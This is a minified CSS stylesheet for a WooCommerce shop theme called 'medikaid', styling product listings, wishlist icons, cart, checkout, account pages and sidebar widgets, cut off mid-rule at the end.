.woocommerce-mini-cart__empty-message{margin-bottom:0}.medikaid-menu-cart,.medikaid-menu-wishlist{position:relative;display:block}.medikaid-menu-account__url,.medikaid-menu-cart__url,.medikaid-menu-wishlist{color:#435589}.medikaid-menu-account__url:focus,.medikaid-menu-account__url:hover,.medikaid-menu-cart__url:focus,.medikaid-menu-cart__url:hover,.medikaid-menu-wishlist:focus,.medikaid-menu-wishlist:hover{color:#e12355}.medikaid-item-counter{background-color:#e12355;color:#fff;display:block;text-align:center;border-radius:50%;font-size:.625rem;line-height:14px;width:14px;height:14px;position:absolute;top:0;left:10px}@media only screen and (min-width:768px){.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}}.woocommerce .products ul,.woocommerce ul.products{clear:both;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;margin-right:-15px;margin-left:-15px}@media only screen and (max-width:767px){.woocommerce .products ul,.woocommerce ul.products{margin-left:-5px;margin-right:-5px}}.woocommerce ul.products li.product{display:inline-block;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;position:relative;width:100%;float:none;clear:none;min-height:1px;margin-right:0;margin-bottom:40px;padding-right:15px;padding-left:15px}@media only screen and (max-width:767px){.woocommerce ul.products li.product{padding-left:5px;padding-right:5px}}@media only screen and (min-width:768px){.woocommerce ul.products.columns-3 li.product{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}}@media only screen and (min-width:768px){.woocommerce ul.products.columns-4 li.product{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:768px){.woocommerce .columns-3 .product{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.woocommerce .columns-2 .product{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.medikaid-product,.woocommerce .product{position:relative}.medikaid-product{overflow:hidden;border-radius:10px}.medikaid-product__body{padding-top:18px;text-align:center}.medikaid-product .woocommerce-loop-product__link,.medikaid-product__overlay{position:absolute!important;display:block;width:100%;height:100%;top:0;left:0}.medikaid-product__overlay{display:flex;align-items:center;justify-content:center;overflow:hidden}.medikaid-product__overlay .add_to_cart_button,.medikaid-product__overlay .added_to_cart,.medikaid-product__overlay .product_type_external,.medikaid-product__overlay .product_type_grouped{position:absolute;z-index:1;opacity:0;bottom:20px;margin-left:10px;margin-right:10px;transform:translateY(10px);will-change:transform}.medikaid-product:hover .medikaid-product__overlay .add_to_cart_button,.medikaid-product:hover .medikaid-product__overlay .added_to_cart,.medikaid-product:hover .medikaid-product__overlay .product_type_external,.medikaid-product:hover .medikaid-product__overlay .product_type_grouped{transform:translateY(0);opacity:1}.added_to_cart:focus{color:#fff}.add_to_cart_button.added{display:none!important}.woocommerce .medikaid-product__image-holder img{width:100%;height:auto;display:block;margin:0;box-shadow:none}.woocommerce .medikaid-product-image-back{position:absolute;top:0;left:0;height:100%;right:0;bottom:0;padding:0;margin:0;opacity:0;transition:opacity .5s,transform .3s,max-height .6s,filter .6s;filter:blur(0);pointer-events:none;object-position:50% 50%;object-fit:cover}.woocommerce ul.products .product:hover .medikaid-product-image-back{opacity:1;transform:scale(1) translateZ(0) translateY(0)!important;pointer-events:inherit}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:block;position:relative}.woocommerce ul.products li.product a.woocommerce-loop-product__link:focus,.woocommerce ul.products li.product a.woocommerce-loop-product__link:hover{color:#e12355}.woocommerce ul.products .medikaid-product__body .button{padding:14px 24px}.medikaid-product__subtitle{display:block;color:#7a8298;font-size:.875rem;margin-bottom:10px}.woocommerce ul.products li.product .price{color:#7a8298}.woocommerce ul.products li.product .price del{margin-right:8px}.price ins,ins{text-decoration:none}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500}.woocommerce .price del{margin-right:10px}.woocommerce .product .onsale,.woocommerce ul.products li.product .onsale{position:absolute;z-index:9;padding:6px 12px;font-size:.625rem;left:10px;top:10px;right:auto;margin:0;border-radius:5px;min-height:auto;line-height:1;background-color:#233058;color:#fff;text-transform:uppercase}.medikaid-product__actions{position:absolute;display:flex;z-index:1;width:100%;bottom:0;transform:translateY(101%);-webkit-transition:transform .2s cubic-bezier(.43,.07,.61,.95);-moz-transition:transform .2s cubic-bezier(.43,.07,.61,.95);-ms-transition:transform .2s cubic-bezier(.43,.07,.61,.95);-o-transition:transform .2s cubic-bezier(.43,.07,.61,.95);transition:transform .2s cubic-bezier(.43,.07,.61,.95)}.medikaid-product__actions>div{flex:1 0 0;position:relative}.medikaid-product__actions>div+div::before{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:1px;z-index:1;background-color:rgba(255,255,255,.25)}.medikaid-product__actions div>.added_to_cart,.medikaid-product__actions div>a.button{display:flex;align-items:center;justify-content:center;position:relative;height:100%;vertical-align:middle;margin-top:0!important;background-color:#233058;color:#fff;font-size:.8125rem;padding:12px 8px;border-radius:0;text-align:center}.medikaid-product__actions div>.added_to_cart:focus,.medikaid-product__actions div>.added_to_cart:hover,.medikaid-product__actions div>a.button:focus,.medikaid-product__actions div>a.button:hover{color:#e12355}.medikaid-product__actions .ajax_add_to_cart.added{display:none}.medikaid-product:hover .medikaid-product__actions{transform:translateY(0)}.medikaid-product__action-icons{position:absolute;right:10px;top:10px;z-index:10}.medikaid-product__action-icons>div{opacity:0;visibility:hidden;transform:scale(.85);transition:all .2s cubic-bezier(.43,.07,.61,.95);will-change:transform;margin-bottom:.5em}.medikaid-product__action-icons>div:nth-child(2){transition-delay:.1s}.woocommerce .products .product:hover .medikaid-product__action-icons>div{opacity:1;visibility:visible;transform:scale(1)}.woocommerce .products .medikaid-product__add-to-cart .added_to_cart{font-weight:500;font-size:0}.woocommerce .products .medikaid-product__add-to-cart .added_to_cart i{font-size:15px;vertical-align:middle}.woocommerce .products .medikaid-product__add-to-cart .add_to_cart_button.loading{opacity:1}.woocommerce .products .medikaid-product__add-to-cart .add_to_cart_button.loading i{display:none}.woocommerce .products .medikaid-product__add-to-cart .add_to_cart_button.loading::after{left:9px;top:0;right:auto}.woocommerce .products .medikaid-product__add-to-cart .add_to_cart_button.ajax_add_to_cart.added{display:none!important}.woocommerce .products .medikaid-product__add-to-cart a{padding:0;position:relative}.woocommerce .products .medikaid-product__add-to-cart a:focus,.woocommerce .products .medikaid-product__add-to-cart a:hover{background-color:#fff;color:#e12355;opacity:1}.woocommerce .products .medikaid-product__add-to-cart a:focus .medikaid-product__action-icons-label,.woocommerce .products .medikaid-product__add-to-cart a:hover .medikaid-product__action-icons-label{visibility:visible;opacity:1}.woocommerce .products .yith-wcwl-add-to-wishlist{text-align:center;margin-top:0}.woocommerce .products .yith-wcwl-add-button{text-align:center}.woocommerce .products .add_to_wishlist,.woocommerce .products .wishlist-url{position:relative;display:block}.woocommerce .products .add_to_wishlist span,.woocommerce .products .medikaid-product__action-icons-label,.woocommerce .products .wishlist-label{visibility:hidden;opacity:0;position:absolute;top:3px;margin-top:3px;right:120%;white-space:nowrap;background-color:#233058;opacity:.9;border-radius:5px;padding:4px 8px;line-height:1.2;color:#fff;font-size:.75rem}.woocommerce .products .add_to_wishlist:focus i,.woocommerce .products .add_to_wishlist:hover i,.woocommerce .products .wishlist-url:focus i,.woocommerce .products .wishlist-url:hover i{color:#e12355}.woocommerce .products .add_to_wishlist:focus span,.woocommerce .products .add_to_wishlist:hover span,.woocommerce .products .wishlist-url:focus span,.woocommerce .products .wishlist-url:hover span{visibility:visible;opacity:1}.woocommerce .products .medikaid-product__add-to-cart a,.woocommerce .products .yith-wcwl-icon{text-align:center;margin:0;display:block;width:34px;height:34px;line-height:36px;border-radius:50%;font-size:15px;background-color:#fff;color:#435589;box-shadow:1px 1px 1px rgba(0,0,0,.1)}.add_to_wishlist:focus i::before,.add_to_wishlist:hover i::before,.wishlist-url:focus i::before,.wishlist-url:hover i::before{display:block;-webkit-animation:heartBeat .6s infinite;animation:heartBeat .6s infinite}#yith-wcwl-popup-message{display:none!important}.yith-wcwl-add-to-wishlist{font-weight:400!important}.yith-wcwl-wishlistaddedbrowse,.yith-wcwl-wishlistexistsbrowse{display:flex;flex-direction:column}.yith-wcwl-wishlistaddedbrowse .feedback,.yith-wcwl-wishlistexistsbrowse .feedback{font-size:0;margin-left:auto}.yith-wcwl-wishlistaddedbrowse .yith-wcwl-icon,.yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon{font-size:16px}.yith-wcwl-wishlistaddedbrowse:hover a,.yith-wcwl-wishlistexistsbrowse:hover a{visibility:visible!important;opacity:1!important}#yith-wcwl-popup-message{border-radius:5px;font-family:"DM Sans",sans-serif}.edit-title-buttons .fa,.yith-wcwl-icon.fa,.yith-wcwl-share .fa{font-family:medikaid!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yith-wcwl-icon.fa.fa-heart-o::before{content:"\e90a"}.yith-wcwl-icon.fa.fa-heart::before{content:"\e90b"}.edit-title-buttons .fa-remove::before{content:"\e907"}.edit-title-buttons .fa-check::before{content:"\e911"}.hidden-title-form .edit-title-buttons{top:calc(50% - 26px)}.wishlist-title-with-form .btn i{margin:0!important}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none;text-align:center}.yith-wcwl-share-title{font-size:1rem}.yith-wcwl-share ul{padding-left:0}.yith-wcwl-share li a{color:#435589}.yith-wcwl-share li a:hover{color:#e12355}.yith-wcwl-share .fa.fa-facebook::before{content:"\e910"}.yith-wcwl-share .fa.fa-twitter::before{content:"\e90f"}.yith-wcwl-share .fa.fa-pinterest::before{content:"\e90e"}.yith-wcwl-share .fa.fa-envelope-o::before{content:"\e90c"}.yith-wcwl-share .fa.fa-whatsapp::before{content:"\e90d"}@keyframes heartBeat{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes heartBeat{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.woocommerce .wishlist_table .product-add-to-cart .add_to_cart{display:block!important}.woocommerce table.wishlist_table tbody td,.woocommerce table.wishlist_table thead th{text-align:left}.woocommerce .wishlist_table .product-add-to-cart a.button{padding-top:16px!important;padding-bottom:16px!important}@media only screen and (min-width:769px){.woocommerce .wishlist_table .product-add-to-cart a.button{max-width:200px}}.wishlist_table.shop_table{padding-left:0}.wishlist_table h3{font-size:1rem}.wishlist_table .additional-info{width:100%;font-weight:400}.wishlist_table .item-details-table{font-weight:400}.wishlist_table.mobile li .item-details table.item-details-table td{padding-left:0}.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:center}.wishlist_table.mobile li{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e3e7f3}.wishlist_table .product-remove a{color:#7a8298;opacity:.5;font-size:.875rem}.wishlist_table .product-remove a:hover{opacity:1}.product-remove .fa-trash:before{content:"\f2ed"}.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{border:0;margin:0}.woocommerce nav.woocommerce-pagination ul li{border:0;overflow:visible}.page-title-shop-archive{padding:40px 0 20px}.page-title-shop-archive .page-title__title{font-size:3rem}.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;font-weight:400;line-height:1}.single-product .woocommerce-breadcrumb{justify-content:flex-start;margin-bottom:24px}@media only screen and (min-width:1025px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{max-width:620px;width:54%;float:left}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:46%;float:right;padding-left:38px}.woocommerce .product .woocommerce-tabs{padding-top:40px;clear:both}}.woocommerce-product-gallery__image{overflow:hidden}.woocommerce div.product div.images .flex-control-thumbs{display:flex;margin:10px -5px 0 -5px}.woocommerce div.product div.images .flex-control-thumbs li{padding:0 5px;margin-bottom:10px}.woocommerce div.product div.images .flex-control-thumbs li img{backface-visibility:hidden;overflow:hidden}.woocommerce div.product .product_title{font-size:2.25rem;line-height:1.2}@media only screen and (max-width:1024px){.woocommerce div.product .product_title{font-size:2rem}}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#435589;font-size:1.375rem}.woocommerce .summary .price{margin-top:16px;margin-bottom:20px}.woocommerce .quantity{background-color:#fff;border:1px solid #e3e7f3;display:inline-flex;align-items:center;transition:border-color .3s}.woocommerce .quantity:focus,.woocommerce .quantity:hover{border-color:#435589}.woocommerce .quantity__button{user-select:none;cursor:pointer;width:26px;height:20px;padding:0 5px;line-height:1;display:flex;align-items:center;justify-content:center}.woocommerce .quantity__button:focus,.woocommerce .quantity__button:hover{color:#435589}.woocommerce .quantity__button svg{width:16px;height:16px}.woocommerce .quantity .qty{width:40px;line-height:46px;padding:0;margin-bottom:0;border:0;background-color:transparent}.woocommerce .quantity .qty::-webkit-inner-spin-button,.woocommerce .quantity .qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce .quantity .qty[type=number]{-moz-appearance:textfield}.woocommerce div.product form.cart div.quantity{margin-right:10px;height:48px}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label label{margin-bottom:0;font-weight:400}.woocommerce div.product .add_to_wishlist,.woocommerce div.product .wishlist-url{display:flex;align-items:center;color:#7a8298}.woocommerce div.product .summary .add_to_wishlist span,.woocommerce div.product .summary .wishlist-url span{color:#7a8298;text-transform:uppercase;font-size:.8125rem}.woocommerce div.product .yith-wcwl-icon{margin-right:10px}.woocommerce .product_meta{padding-top:24px;font-weight:400}.woocommerce .product_meta a{color:#435589}.woocommerce .product_meta a:focus,.woocommerce .product_meta a:hover{color:#e12355}.woocommerce .product_meta>span{display:block;font-size:.875rem;padding-bottom:4px}.woocommerce div.product p.out-of-stock{color:#7a8298;font-weight:400}.woocommerce .product-share{padding-top:20px;margin-top:20px;border-top:1px solid #e3e7f3;display:flex;flex-wrap:wrap;align-items:center}.woocommerce .product-share__label{font-weight:400;margin-right:16px}.woocommerce div.product form.cart{margin-top:34px}.woocommerce div.product.sold-individually form.cart{display:block}.woocommerce div.product form.cart .variations{position:relative}.woocommerce div.product form.cart .variations td.value{padding-right:0}.woocommerce div.product form.cart .reset_variations{position:absolute;right:0;top:-30px;color:#7a8298;opacity:.9}.woocommerce div.product form.cart .reset_variations:hover{color:#e12355}.woocommerce div.product form.cart .variations select{margin-bottom:0}.woocommerce div.product form.cart .variations .label{vertical-align:middle}.woocommerce div.product form.cart .variations label{text-transform:uppercase;font-weight:400;font-size:.875rem;margin-bottom:0}.woocommerce .woocommerce-variation.single_variation{margin-bottom:24px}.medikaid-back-to-cart{display:flex;align-items:center;margin-left:auto}.medikaid-back-to-cart a{display:block;margin-left:5px}.nav__holder .medikaid-back-to-cart{font-weight:400}.woocommerce div.product form.cart .group_table{width:100%;margin-bottom:24px;font-size:.875rem}.woocommerce div.product form.cart .group_table td{padding:10px;vertical-align:middle;line-height:1;border-top:1px solid rgba(0,0,0,.1)}.woocommerce div.product form.cart .group_table td:first-child{text-align:left;width:10em}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__quantity{padding-left:0;padding-right:0}.woocommerce div.product form.cart .group_table .quantity{min-width:100px;width:100px;border:0;margin:0}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__label label{font-size:inherit}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__label a{color:#435589}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__label a:focus,.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__label a:hover{color:#e12355}.woocommerce div.product form.cart .group_table .amount{font-weight:400}.woocommerce div.product form.cart .group_table tr td:last-child{text-align:right}.woocommerce div.product form.cart .group_table .add_to_cart_button{padding:10px 16px;white-space:nowrap;display:block;text-align:center;font-size:.75rem;background-color:#e0e8ff;color:#435589}.grouped_form .single_add_to_cart_button{width:100%}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:60px;padding-top:40px}.woocommerce .woocommerce-tabs .panel h2{font-size:1.2rem;margin-bottom:24px}.woocommerce .woocommerce-Tabs-panel--description>h2{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:1.5rem;padding:16px 0;color:#7a8298}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#435589}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#435589}.woocommerce table.shop_attributes td{font-style:normal;padding:8px}.woocommerce table.shop_attributes td p{padding:0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background-color:#eff3ff}.woocommerce .star-rating,.woocommerce p.stars a{color:#e12355}.woocommerce .products .star-rating{display:inline-block}.woocommerce .woocommerce-product-rating a{color:#7a8298;font-size:.75rem}.woocommerce .widget_rating_filter ul li .star-rating{top:2px}.woocommerce #review_form #respond .form-submit input{width:auto}.woocommerce #review_form .comment-reply-title{margin-bottom:10px;margin-top:16px;display:block;font-size:1.2rem}.woocommerce .comment-form-rating{margin-top:20px;margin-bottom:16px}.woocommerce #reviews #comments ol.commentlist li .meta{color:#435589}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;border-radius:50%;border:0}.woocommerce .star-rating::before{color:#c5c5c5}.added_to_cart,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit:not(.btn),.woocommerce .coupon button.button,.woocommerce .woocommerce-mini-cart__buttons>a:first-child,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce table.shop_table .actions>button.button:disabled{display:inline-block;font-size:.9375rem;font-weight:700;line-height:1.1;background-color:#435589;color:#fff;padding:16px 24px;border:0;border-radius:50px;vertical-align:middle;-webkit-transition:all .2s cubic-bezier(.43,.07,.61,.95);-moz-transition:all .2s cubic-bezier(.43,.07,.61,.95);-ms-transition:all .2s cubic-bezier(.43,.07,.61,.95);-o-transition:all .2s cubic-bezier(.43,.07,.61,.95);transition:all .2s cubic-bezier(.43,.07,.61,.95)}.added_to_cart:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:not(.btn):hover,.woocommerce .coupon button.button:hover,.woocommerce .woocommerce-mini-cart__buttons>a:first-child:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce table.shop_table .actions>button.button:disabled:hover{text-decoration:none;color:#fff;background-color:#435589}.woocommerce .coupon button.button,.woocommerce .woocommerce-mini-cart__buttons>a:first-child,.woocommerce table.shop_table .actions>button.button:disabled{background-color:#eff3ff;color:#435589}.woocommerce-error,.woocommerce-info,.woocommerce-message{display:flex;flex-direction:row-reverse;align-items:center;justify-content:flex-end;border-top:0;border-radius:5px;background-color:#eff3ff;color:#435589;font-weight:400!important;line-height:1.2}.woocommerce-error a.button,.woocommerce-info a.button,.woocommerce-message a.button{margin-left:auto;padding-top:12px!important;padding-bottom:12px!important;white-space:nowrap}@media only screen and (max-width:575px){.woocommerce-error,.woocommerce-info,.woocommerce-message{flex-direction:column-reverse;align-items:flex-start}.woocommerce-error a.button,.woocommerce-info a.button,.woocommerce-message a.button{margin-left:0;margin-top:8px}}.woocommerce-form-coupon-toggle .woocommerce-error,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-coupon-toggle .woocommerce-message{display:block}.woocommerce-NoticeGroup-checkout .woocommerce-error{display:block;line-height:1.5}.cart-empty,.woocommerce-page div.woocommerce .woocommerce-info,.woocommerce-page div.woocommerce .woocommerce-info[role=alert],.woocommerce-page div.woocommerce .woocommerce-message[role=alert]{align-items:flex-start;flex-direction:column}.restore-item{display:inline-block;margin-top:5px}.related.products>h2,.upsells.products>h2{font-size:1.875rem;margin-bottom:40px}.woocommerce-cart-form{margin-bottom:64px}.woocommerce table.shop_table{margin:0 -1px 24px 0;border-radius:0;border:1px solid #e3e7f3;border-collapse:collapse;font-size:1rem}.woocommerce table.shop_table td,.woocommerce table.shop_table th{border:0;border-bottom:1px solid #e3e7f3}.woocommerce table.shop_table th{background-color:#eff3ff}.woocommerce table.shop_table td{padding:16px 12px}.woocommerce table.shop_table tbody{font-weight:400}.woocommerce table.shop_table .order-total td,.woocommerce table.shop_table .order-total th{border-bottom:0}.woocommerce table.shop_table td.actions{padding:32px 24px}.woocommerce table.shop_table .product-name a{color:#7a8298}.woocommerce table.shop_table .product-name a:hover{color:#e12355}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:48px}.woocommerce a.remove{font-weight:400;color:#d0d3db;font-size:1.3rem}.woocommerce a.remove:hover{color:#435589;background-color:transparent}@media only screen and (min-width:768px){.woocommerce table.shop_table .product-remove{width:5%}}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart #content table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{padding:6px 12px 5px;border:1px solid #e3e7f3;width:160px}#add_payment_method table.cart td.actions .coupon .input-text:focus,.woocommerce-cart #content table.cart td.actions .coupon .input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text:focus{border-color:#e12355}@media only screen and (max-width:767px){#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart #content table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:100%;margin-bottom:8px}}.checkout_coupon button.button,.woocommerce .coupon button.button{padding:14px 24px}.cart_totals>h2{margin-bottom:24px;font-size:1.25rem}.woocommerce .cart_totals table.shop_table td{padding:12px}.woocommerce .cart_totals table.shop_table tr th{font-weight:400}.woocommerce form .form-row{padding:10px 0}#billing_address_1_field,#shipping_address_1_field{padding-bottom:0}.shipping-calculator-button::after{display:none}.woocommerce-account .entry__article,.woocommerce-cart .entry__article,.woocommerce-checkout .entry__article{font-size:inherit;line-height:inherit}@media only screen and (min-width:1025px){.woocommerce-page.woocommerce-checkout form #customer_details.col2-set,.woocommerce.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%}.woocommerce-page.woocommerce-checkout form #order_review,.woocommerce-page.woocommerce-checkout form #order_review_heading,.woocommerce.woocommerce-checkout form #order_review,.woocommerce.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right}}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:auto;float:none}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline-block}.woocommerce .woocommerce-terms-and-conditions-checkbox-text,.woocommerce-page .woocommerce-terms-and-conditions-checkbox-text{font-size:13px;line-height:1.2}.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #e3e7f3;border-radius:0}.woocommerce form .form-row label{line-height:1}form.woocommerce-checkout h3{margin-bottom:28px;margin-top:28px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom-color:#e3e7f3;padding-bottom:.5em;list-style:none outside}.wc_payment_methods li{padding:17px 0;border-bottom:1px solid #e3e7f3}.wc_payment_methods li:first-child{padding-top:0}.wc_payment_methods li.woocommerce-notice::before{top:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background-color:#eff3ff;border:1px solid #e3e7f3;border-radius:0}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#e3e7f3}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{border-bottom-color:#e3e7f3}.payment_method_paypal>label{display:inline-flex;align-items:center}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:left;margin-top:10px}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top-color:#e3e7f3;font-weight:400}.woocommerce-checkout table.shop_table .product-quantity{font-weight:400;color:#7a8298}.checkout_coupon.woocommerce-form-coupon .form-row{width:auto;float:left}.checkout_coupon.woocommerce-form-coupon .form-row .input-text{width:350px}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first{margin-right:5px}@media only screen and (max-width:575px){.checkout_coupon.woocommerce-form-coupon .form-row{float:none}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first{margin-right:0}.checkout_coupon.woocommerce-form-coupon .form-row .input-text{width:100%}}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{color:#435589}.woocommerce-privacy-policy-text{font-weight:400;font-size:.875rem}.select2-container--default .select2-search--dropdown .select2-search__field,.select2-dropdown{border-color:#e3e7f3}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#d6e0ff}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#e12355}.deo-login-form-container{max-width:460px;margin:0 auto;border:1px solid #e3e7f3;padding:40px;border-radius:3px}.woocommerce-form-login__rememberme{margin-bottom:14px;margin-top:8px;font-weight:400}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{width:100%}@media only screen and (min-width:768px){.woocommerce-account .woocommerce-MyAccount-content{width:65%}}.woocommerce-MyAccount-navigation{margin-bottom:34px}.woocommerce-MyAccount-navigation ul{list-style:none;padding-left:0}.woocommerce-MyAccount-navigation li{padding-bottom:6px}.woocommerce-MyAccount-navigation-link.is-active a{color:#e12355}.woocommerce-Input+span>em{font-size:.8125rem;color:#7a8298}.track_order{max-width:640px;margin-left:auto;margin-right:auto}.sidebar .widget_product_categories li,.woocommerce .widget_rating_filter ul li,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,.woocommerce-MyAccount-navigation li{padding:6px 0;font-size:.875rem;color:#b1b8cb}.sidebar .widget_product_categories li:last-child,.woocommerce .widget_rating_filter ul li:last-child,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child,.woocommerce-MyAccount-navigation li:last-child{padding-bottom:0}.woocommerce .widget_layered_nav_filters ul li a::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{color:#7a8298;opacity:.5}.product_list_widget a{color:#435589}.product_list_widget a:hover{color:#e12355}.product-title{font-family:"DM Sans",sans-serif;display:inline-block}.woocommerce-mini-cart-item a.remove{position:absolute;top:10px!important;right:0;left:auto!important;z-index:9}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{position:relative;overflow:hidden;list-style:none;padding:20px 0 20px 76px;margin-bottom:16px;min-height:70px;vertical-align:top;line-height:1.3}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:none;margin-left:0;margin-right:8px;position:absolute;left:0;width:60px;margin-bottom:20px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget .woocommerce-mini-cart-item,.woocommerce.widget_shopping_cart .cart_list li{padding:16px 20px 16px 80px}ul.product_list_widget li a:not(.remove){font-family:"DM Sans",sans-serif;font-size:.9375rem;margin-bottom:5px;display:block;padding:0;overflow:hidden;text-overflow:ellipsis;line-height:1.3;font-weight:500}.woocommerce-mini-cart__total{margin-bottom:5px;margin-top:auto}.woocommerce-mini-cart__buttons{margin:0}.woocommerce-mini-cart__buttons.buttons>.button,.woocommerce-page .widget_shopping_cart_content .buttons .wc-forward{width:100%;margin-top:10px;margin-bottom:0;text-align:center}.woocommerce .widget_shopping_cart .total,.woocommerce-mini-cart__total,.woocommerce.widget_shopping_cart .total{border-top:1px solid #e3e7f3;padding:8px 0;margin-top:8px}ul.product_list_widget li+li{border-top:1px solid #e3e7f3}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{margin:.5em 0}.product_list_widget .amount,.product_list_widget .quantity,.product_list_widget .reviewer{font-size:.875rem;border:0}.product_list_widget del{margin-right:5px}.product_list_widget ins{text-decoration:none}.woocommerce-grouped-product-list-item__price del{margin-right:5px}.woocommerce-product-search{position:relative}.woocommerce-product-search .search-field{margin-bottom:0}.woocommerce-product-search button[type=submit]{font-size:0;font-weight:400}.woocommerce-product-search button[type=submit]::after{font-size:1.125rem;content:"\e905"}.widget_product_categories li a,.widget_rating_filter li a,.woocommerce-MyAccount-navigation li a,.woocommerce-widget-layered-nav-list li a{color:inherit}.widget_product_categories li a:hover,.widget_rating_filter li a:hover,.woocommerce-MyAccount-navigation li a:hover,.woocommerce-widget-layered-nav-list li a:hover{color:#e12355}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#e3e7f3}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#435589}.woocommerce .widget_price_filter .ui-slider-horizontal{height:4px;margin:0;margin-bottom:24px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{cursor:pointer;top:-6px;margin-left:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-of-type{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.woocommerce .widget_price_filter .price_slider_amount{line-height:2.8}.woocommerce .widget_price_filter .price_slider_amount 